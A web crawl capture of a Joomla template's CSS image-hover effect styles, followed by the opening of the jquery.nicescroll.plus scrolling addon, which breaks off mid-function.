	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(100%,0,0);
	transform: translate3d(100%,0,0);
}

@media screen and (max-width: 920px) {
	figure.effectck-terry .imageeffectck_title {
		padding: 0.75em 10px;
		font-size: 120%;
	}
}

figure.effectck-terry .imageeffectck_desc {
	float: right;
	clear: both;
	text-align: left;
	text-transform: none;
	font-size: 111%;
}

figure.effectck-terry .imageeffectck_desc a {
	display: block;
	margin-bottom: 1em;
	color: #fff;
	opacity: 0;
	-webkit-transform: translate3d(90px,0,0);
	transform: translate3d(90px,0,0);
}

figure.effectck-terry .imageeffectck_desc a:hover,
figure.effectck-terry .imageeffectck_desc a:focus {
	color: #f3cf3f;
}

figure.effectck-terry:hover figcaption::before,
figure.effectck-terry:hover figcaption::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-terry:hover img {
	opacity: 0.6;

}

figure.effectck-terry:hover .imageeffectck_title,
figure.effectck-terry:hover .imageeffectck_desc a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-terry:hover .imageeffectck_desc a {
	opacity: 1;
}

figure.effectck-terry:hover .imageeffectck_desc a:first-child {
	-webkit-transition-delay: 0.025s;
	transition-delay: 0.025s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(2) {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(3) {
	-webkit-transition-delay: 0.075s;
	transition-delay: 0.075s;
}

figure.effectck-terry:hover .imageeffectck_desc a:nth-child(4) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Phoebe *****/
/*-----------------*/

figure.effectck-phoebe {
	background: #675983;
}

figure.effectck-phoebe img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-phoebe:hover img {
	opacity: 0.6;
}

figure.effectck-phoebe figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/triangle2.svg) no-repeat center center;
	background-size: 100% 100%;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(5,2.5,1);
	transform: scale3d(5,2.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-phoebe:hover figcaption::before {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-phoebe .imageeffectck_title {
	margin-top: 1em;
	-webkit-transition: transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effectck-phoebe:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-phoebe .imageeffectck_desc a {
	color: #fff;
	font-size: 140%;
	opacity: 0;
	position: relative;
	display: inline-block;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-phoebe .imageeffectck_desc a:first-child {
	-webkit-transform: translate3d(-60px,-60px,0);
	transform: translate3d(-60px,-60px,0);
}

figure.effectck-phoebe .imageeffectck_desc a:nth-child(2) {
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effectck-phoebe .imageeffectck_desc a:nth-child(3) {
	-webkit-transform: translate3d(60px,-60px,0);
	transform: translate3d(60px,-60px,0);
}

figure.effectck-phoebe:hover .imageeffectck_desc a {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*-----------------*/
/***** Apollo *****/
/*-----------------*/

figure.effectck-apollo {
	background: #3498db;
}

figure.effectck-apollo img {
	opacity: 0.95;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effectck-apollo figcaption::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.5);
	content: '';
	-webkit-transition: -webkit-transform 0.6s;
	transition: transform 0.6s;
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effectck-apollo .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	margin: 3em;
	padding: 0 1em;
	max-width: 150px;
	border-right: 4px solid #fff;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-apollo .imageeffectck_title {
	text-align: left;
}

figure.effectck-apollo:hover img {
	opacity: 0.6;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-apollo:hover figcaption::before {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
	transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effectck-apollo:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

/*-----------------*/
/***** Kira *****/
/*-----------------*/

figure.effectck-kira {
	background: #fff;
	text-align: left;
}

figure.effectck-kira img {
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-kira figcaption {
	z-index: 1;
}

figure.effectck-kira .imageeffectck_desc {
	padding: 2.25em 0.5em;
	font-weight: 600;	
	font-size: 100%;
	line-height: 1.5;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-10px,0);
	transform: translate3d(0,-10px,0);
}

figure.effectck-kira .imageeffectck_desc a {
	margin: 0 0.5em;
	color: #101010;
}

figure.effectck-kira .imageeffectck_desc a:hover,
figure.effectck-kira .imageeffectck_desc a:focus {
	opacity: 0.6;
}

figure.effectck-kira figcaption::before {
	position: absolute;
	top: 0;
	right: 2em;
	left: 2em;
	z-index: -1;
	height: 3.5em;
	background: #fff;
	content: '';
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,4em,0) scale3d(1,0.023,1) ;
	transform: translate3d(0,4em,0) scale3d(1,0.023,1);
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
}

figure.effectck-kira:hover img {
	opacity: 0.5;
}

figure.effectck-kira:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-kira:hover figcaption::before {
	opacity: 0.7;
	-webkit-transform: translate3d(0,5em,0) scale3d(1,1,1) ;
	transform: translate3d(0,5em,0) scale3d(1,1,1);
}

/*-----------------*/
/***** Steve *****/
/*-----------------*/

figure.effectck-steve {
	z-index: auto;
	overflow: visible;
	background: #000;
}

figure.effectck-steve:before,
figure.effectck-steve .imageeffectck_title:before {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	background: #000;
	content: '';
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-steve:before {
	box-shadow: 0 3px 30px rgba(0,0,0,0.8);
	opacity: 0;
}

figure.effectck-steve figcaption {
	z-index: 1;
}

figure.effectck-steve img {
	opacity: 1;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: perspective(1000px) translate3d(0,0,0);
	transform: perspective(1000px) translate3d(0,0,0);
}

figure.effectck-steve .imageeffectck_title,
figure.effectck-steve .imageeffectck_desc {
	background: #fff;
	color: #2d434e;
}

figure.effectck-steve .imageeffectck_title {
	position: relative;
	margin-top: 0.5em;
	padding: 0.25em;
}

figure.effectck-steve .imageeffectck_title:before {
	box-shadow: 0 1px 10px rgba(0,0,0,0.5);
}

figure.effectck-steve .imageeffectck_desc {
	margin-top: 1em;
	padding: 0.5em;
	font-weight: 800;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(0.9,0.9,1);
	transform: scale3d(0.9,0.9,1);
}

figure.effectck-steve:hover:before {
	opacity: 1;
}

figure.effectck-steve:hover img {
	-webkit-transform: perspective(1000px) translate3d(0,0,21px);
	transform: perspective(1000px) translate3d(0,0,21px);
}

figure.effectck-steve:hover .imageeffectck_title:before {
	opacity: 0;
}

figure.effectck-steve:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*-----------------*/
/***** Moses *****/
/*-----------------*/

figure.effectck-moses {
	background: -webkit-linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
	background: linear-gradient(-45deg, #EC65B7 0%,#05E0D8 100%);
}

figure.effectck-moses img {
	opacity: 0.85;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-moses .imageeffectck_title,
figure.effectck-moses .imageeffectck_desc {
	padding: 7%;
	min-width: 50%;
	height: 50%;
	border: 2px solid #fff;
}

figure.effectck-moses .imageeffectck_title {
	padding: 7%;
	min-width: 50%;
	height: 50%;
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
}

figure.effectck-moses .imageeffectck_desc {
	float: right;
	padding: 7%;
	text-align: right;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
}

figure.effectck-moses:hover .imageeffectck_title {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-moses:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-moses:hover img {
	opacity: 0.6;
}

/*---------------*/
/***** Jazz *****/
/*---------------*/

figure.effectck-jazz {
	background: -webkit-linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
	background: linear-gradient(-45deg, #f3cf3f 0%,#f33f58 100%);
}

figure.effectck-jazz img {
	opacity: 0.9;
}

figure.effectck-jazz figcaption::after,
figure.effectck-jazz img,
figure.effectck-jazz .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-jazz figcaption::after {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	content: '';
	opacity: 0;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,0,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-jazz .imageeffectck_title,
figure.effectck-jazz .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
}

figure.effectck-jazz .imageeffectck_title {
	padding-top: 7%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-jazz .imageeffectck_desc {
	padding: 0.5em 2em;
	text-transform: none;
	font-size: 0.85em;
	opacity: 0;
}

figure.effectck-jazz:hover img {
	opacity: 0.7;
	-webkit-transform: scale3d(1.05,1.05,1);
	transform: scale3d(1.05,1.05,1);
}

figure.effectck-jazz:hover figcaption::after {
	opacity: 1;
	-webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
	transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

figure.effectck-jazz:hover .imageeffectck_title,
figure.effectck-jazz:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/*---------------*/
/***** Ming *****/
/*---------------*/

figure.effectck-ming {
	background: #030c17;
}

figure.effectck-ming img {
	opacity: 0.9;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
}

figure.effectck-ming figcaption::before {
	position: absolute;
	top: 7%;
	right: 7%;
	bottom: 7%;
	left: 7%;
	border: 2px solid #fff;
	box-shadow: 0 0 0 7% rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale3d(1.4,1.4,1);
	transform: scale3d(1.4,1.4,1);
}

figure.effectck-ming .imageeffectck_title {
	margin: 7% 0 10px 0;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effectck-ming .imageeffectck_desc {
	padding: 1em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
}

figure.effectck-ming:hover .imageeffectck_title {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

figure.effectck-ming:hover figcaption::before,
figure.effectck-ming:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-ming:hover figcaption {
	background-color: rgba(58,52,42,0);
}

figure.effectck-ming:hover img {
	opacity: 0.4;
}

/*---------------*/
/***** Lexi *****/
/*---------------*/

figure.effectck-lexi {
	background: -webkit-linear-gradient(-45deg, #000 0%,#fff 100%);
	background: linear-gradient(-45deg, #000 0%,#fff 100%);
}

figure.effectck-lexi img {
	margin: -10px 0 0 -10px;
	max-width: none !important;
	width: -webkit-calc(100% + 10px);
	width: calc(100% + 10px);
	opacity: 0.9;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(10px,10px,0);
	transform: translate3d(10px,10px,0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effectck-lexi figcaption::before,
figure.effectck-lexi .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-lexi figcaption::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	width: 300px;
	height: 300px;
	border: 2px solid #fff;
	border-radius: 50%;
	box-shadow: 0 0 0 900px rgba(255,255,255,0.2);
	content: '';
	opacity: 0;
	-webkit-transform: scale3d(0.5,0.5,1);
	transform: scale3d(0.5,0.5,1);
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

figure.effectck-lexi:hover img {
	opacity: 0.6;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effectck-lexi .imageeffectck_title {
	text-align: left;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(5px,5px,0);
	transform: translate3d(5px,5px,0);
}

figure.effectck-lexi .imageeffectck_desc {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 0 1.5em 1.5em 0;
	width: 140px;
	text-align: right;
	opacity: 0;
	-webkit-transform: translate3d(20px,20px,0);
	transform: translate3d(20px,20px,0);
}

figure.effectck-lexi:hover figcaption::before {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

figure.effectck-lexi:hover .imageeffectck_title,
figure.effectck-lexi:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/*---------------*/
/***** Duke *****/
/*---------------*/

figure.effectck-duke {
	background: -webkit-linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
	background: linear-gradient(-45deg, #34495e 0%,#cc6055 100%);
}

figure.effectck-duke img,
figure.effectck-duke .imageeffectck_desc {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effectck-duke:hover img {
	opacity: 0.1;
	-webkit-transform: scale3d(2,2,1);
	transform: scale3d(2,2,1);
}

figure.effectck-duke .imageeffectck_title {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
}

figure.effectck-duke .imageeffectck_desc {
	position: absolute;
	bottom: 0;
	left: 0;
	margin: 20px;
	padding: 7%;
	border: 2px solid #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transform: scale3d(0.8,0.8,1);
	transform: scale3d(0.8,0.8,1);
	-webkit-transform-origin: 50% -100%;
	transform-origin: 50% -100%;
}

figure.effectck-duke:hover .imageeffectck_title,
figure.effectck-duke:hover .imageeffectck_desc {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1);
	transform: scale3d(1,1,1);
}

/* retrocompatibility with old styles */

/*---------------*/
/***** Fadeck *****/
/*---------------*/

figure.fadeck, figure.effectck-fadeck {
	background: none;
}

figure.fadeck figcaption, figure.effectck-fadeck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 30%;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.fadeck img, figure.effectck-fadeck img {
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
}

figure.fadeck .imageeffectck_title, figure.effectck-fadeck .imageeffectck_title {
	float: none;
}

figure.fadeck .imageeffectck_desc.icon-links a,figure.effectck-fadeck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:hover,
figure.fadeck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.fadeck .imageeffectck_desc.description,figure.effectck-fadeck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.fadeck .imageeffectck_title,
figure.fadeck .imageeffectck_title,
figure.effectck-fadeck .imageeffectck_desc.icon-links a,
figure.effectck-fadeck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.fadeck .imageeffectck_desc.icon-links a span::before,
figure.effectck-fadeck .imageeffectck_desc.icon-links a span::before{
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.fadeck .imageeffectck_title,
figure.effectck-fadeck .imageeffectck_title {
	display: inline-block;
}

figure.fadeck:hover .imageeffectck_desc.description,
figure.effectck-fadeck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.fadeck:hover img,
figure.effectck-fadeck:hover img {
	opacity: 0.5;
}

figure.fadeck:hover figcaption,
figure.effectck-fadeck:hover figcaption,
figure.fadeck:hover .imageeffectck_title,
figure.effectck-fadeck:hover .imageeffectck_title,
figure.fadeck:hover .imageeffectck_desc.icon-links a,
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.fadeck:hover .imageeffectck_title,
figure.effectck-fadeck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Edafck *****/
/*---------------*/

figure.edafck,
figure.effectck-edafck {
	background: none;
}

figure.edafck figcaption,
figure.effectck-edafck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 50%;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.edafck img,
figure.effectck-edafck img {
	opacity: 0.5;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
}

figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title {
	float: none;
}

figure.edafck .imageeffectck_desc.icon-links a,
figure.effectck-edafck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:hover,
figure.edafck:hover .imageeffectck_desc.icon-links a:focus,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.edafck .imageeffectck_desc.description,
figure.effectck-edafck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title,
figure.edafck .imageeffectck_desc.icon-links a,
figure.effectck-edafck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.edafck .imageeffectck_desc.icon-links a span::before,
figure.effectck-edafck .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title {
	display: inline-block;
}

figure.edafck:hover .imageeffectck_desc.description,
figure.effectck-edafck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.edafck:hover img,
figure.effectck-edafck:hover img {
	opacity: 1;
}

figure.edafck:hover figcaption,
figure.effectck-edafck:hover figcaption,
figure.edafck:hover .imageeffectck_title,
figure.effectck-edafck:hover .imageeffectck_title,
figure.edafck:hover .imageeffectck_desc.icon-links a,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.edafck:hover .imageeffectck_title,
figure.effectck-edafck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/*---------------*/
/***** Puffck *****/
/*---------------*/

figure.puffck,
figure.effectck-puffck {
	background: none;
	overflow: visible;
}

figure.puffck figcaption,
figure.effectck-puffck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 0;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	/*-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);*/
	overflow: hidden;
	opacity: 0;
	-webkit-transition: all 0.35s;
	transition: all 0.35s;
}

figure.puffck img,
figure.effectck-puffck img {
	scale: 1;
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title {
	float: none;
}

figure.puffck .imageeffectck_desc.icon-links a,
figure.effectck-puffck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:hover,
figure.puffck:hover .imageeffectck_desc.icon-links a:focus,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.puffck .imageeffectck_desc.description,
figure.effectck-puffck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title,
figure.puffck .imageeffectck_desc.icon-links a,
figure.effectck-puffck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.puffck .imageeffectck_desc.icon-links a span::before,
figure.effectck-puffck .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title {
	display: inline-block;
}

figure.puffck:hover .imageeffectck_desc.description,
figure.effectck-puffck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.puffck:hover img,
figure.effectck-puffck:hover img {
	z-index: 99;
	-webkit-transform: translate3d(0,0,0) scale(1.2);
	transform: translate3d(0,0,0) scale(1.2);
}

figure.puffck:hover figcaption,
figure.effectck-puffck:hover figcaption {
	opacity: 1;
	height: 50%;
}

figure.puffck:hover figcaption,
figure.effectck-puffck:hover figcaption,
figure.puffck:hover .imageeffectck_title,
figure.effectck-puffck:hover .imageeffectck_title,
figure.puffck:hover .imageeffectck_desc.icon-links a,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	z-index: 100;
}

figure.puffck:hover .imageeffectck_title,
figure.effectck-puffck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/* Media queries */
/*
@media screen and (max-width: 50em) {
	figure.imageeffectck {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}


@media screen and (max-width: 50em) {
	figure.imageeffectck {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}*/




--- FILE ---
content_type: application/javascript
request_url: https://thaistonecenter.com/templates/joothemes-it/js/jquery.nicescroll.plus.js
body_size: 2790
content:
/* jquery.nicescroll.plus
-- the addon for nicescroll
-- version 1.0.0 BETA
-- copyright 13 InuYaksa*2013
-- licensed under the MIT
--
-- http://areaaperta.com/nicescroll
-- https://github.com/inuyaksa/jquery.nicescroll
--
*/
(function(jQuery){

  var $ = jQuery;  // sandbox

  if (!$||!("nicescroll" in $)) return;

  $.extend($.nicescroll.options,{

    styler:false

  });

  var _super = {
    "niceScroll":$.fn.niceScroll,
    "getNiceScroll":$.fn.getNiceScroll
  }

  $.fn.niceScroll = function(wrapper,opt) {

    if (!(typeof wrapper == "undefined")) {
      if (typeof wrapper == "object") {
        opt = wrapper;
        wrapper = false;
      }
    }

    var styler = (opt&&opt.styler)||$.nicescroll.options.styler||false;

    if (styler) {
      nw=preStyler(styler);
      $.extend(nw,opt);
      opt = nw;
    }

    var ret = _super.niceScroll.call(this,wrapper,opt);

    if (styler) doStyler(styler,ret);

    ret.scrollTo = function(el) {
      var off = this.win.position();
      var pos = this.win.find(el).position();
      if (pos) {
